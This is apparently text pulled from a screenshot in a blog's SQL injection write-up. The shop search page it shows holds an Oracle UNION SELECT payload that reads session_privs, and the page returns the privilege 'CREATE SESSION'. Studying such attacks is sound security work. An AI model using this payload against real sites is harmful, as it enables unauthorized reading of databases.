 WE LIKE TO
SHOP
-1' union select privilege,null from (select t.* ,rownum as no from
(select * from session_privs)t) where no = 3--
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
CREATE SESSION
AaronLuo's Blog from byAaronluo.github.io